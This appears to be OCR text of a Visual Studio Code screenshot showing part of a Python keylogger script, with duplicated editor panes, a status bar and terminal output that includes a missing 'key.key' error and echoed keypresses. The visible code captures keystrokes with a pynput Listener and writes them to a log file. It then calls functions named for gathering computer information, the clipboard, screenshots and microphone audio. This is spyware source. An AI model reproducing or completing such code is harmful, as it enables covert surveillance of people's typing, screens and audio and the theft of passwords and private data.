 File Edit Selection View Go Run Terminal Help
keylogger.py - Python - Visual Studio Code
EXPLORER
PYTHON
Project
key_log.txt U
keylogger.py U
OUTLINE
TIMELINE
keylogger.py U
Project > keylogger.py > ...
111 k = str(key).replace("'","")
112 if k.find("space") > 0:
113 f.write('\n')
114 f.close()
115
116
117 elif k.find("Key") == -1:
118 f.write(k)
119 f.close()
120 def on_release(key):
121 if key == Key.esc:
122 return False
123
124
125 with Listener(on_press=on_press, on_release=on_release) as listener:
126 listener.join()
127
128 computer_information()
129
130 copy_clipboard()
131
132 screenshot()
133
134 microphone()
keylogger.py U
Project > keylogger.py > ...
115
116
117 elif k.find("Key") == -1:
118 f.write(k)
119 f.close()
120 def on_release(key):
121 if key == Key.esc:
122 return False
123
124
125 with Listener(on_press=on_press, on_release=on_release) as listener:
126 listener.join()
127
128 computer_information()
129
130 copy_clipboard()
131
132 screenshot()
133
134 microphone()
PROBLEMS OUTPUT TERMINAL DEBUG CONSOLE
File "c:\Users\gabri\OneDrive\Área de Trabalho\Python\Project\keylogger.py", line 147, in <module>
File "c:\Users\gabri\OneDrive\Área de Trabalho\Python\Project\keylogger.py", line 146, in load_key
FileNotFoundError: [Errno 2] No such file or directory: 'key.key'
PS C:\Users\gabri\OneDrive\Área de Trabalho\Python> & C:/Users/gabri/AppData/Local/Microsoft/WindowsApps/python3.9.exe "c:/Users/gabri/OneDrive/Área de Trabalho/Python/Project/keylogger.py"
'a'
Key.backspace
Key.ctrl_l
'\x13'
Key.esc
powershell
Python
main* Python 3.9.7 64-bit (windows store) 0 0
Ln 132, Col 13 Spaces: 4 UTF-8 CRLF Python
03:29
19/09/2021
3